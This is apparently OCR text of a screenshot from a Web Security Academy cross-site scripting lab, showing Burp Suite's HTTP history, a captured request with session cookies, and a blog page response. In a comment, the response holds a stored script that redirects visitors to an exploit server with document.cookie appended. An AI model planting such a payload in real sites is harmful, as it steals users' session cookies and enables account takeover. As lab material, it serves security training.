 1
2
3
4
16:06
Web
Lab:
Offlin
Offlin
Offlin
htt
Explo
Crack
https://exploit-0a2f00580371065ec27a51c201a90045.exploit-server.net
notes.txt - lab-10 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Leng
650 https://exploit-0a2f0058037106... GET /
649 https://0ab100c603f60672c2d45... GET /academyLabHeader 101 147
646 https://0ab100c603f60672c2d45... GET /post/comment/confirmation?postId=10 ✓ 200 2766
645 https://0ab100c603f60672c2d45... POST /post/comment ✓ 302 108
644 https://0ab100c603f60672c2d45... GET /academyLabHeader 101 147
Request
Pretty Raw Hex
\n
1 GET /post?postId=10 HTTP/1.1
2 Host:
0ab100c603f60672c2d452750052003b.web-securi
ty-academy.net
3 Cookie: stay-logged-in=; session=
AhZjioW7SXT1JbnOzQDpCbQXxCt8NSlp
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ab100c603f60672c2d452750052003b.we
Search...
0 matches
Response
Pretty Raw Hex Render
\n
/resources/images/avatarDefaul
t.svg" class="avatar">
<a
id="author" href="
http://test.ca">
test
</a>
| 04 February 2023
96 </p>
97 <p>
<script>
document.location=
'https://exploit-0a2f0058037
1065ec27a51c201a90045.exploi
t-server.net/exploit+documen
t.cookie
</script>
</p>
98 <p>
</p>
99 </section>
100 <hr>
101 <section class="add-comment">
102 <h2>
document.location
2 matches
INSPECTOR
1
0 0
Ln 7, Col 1 Spaces: 4 UTF-8 LF Plain Text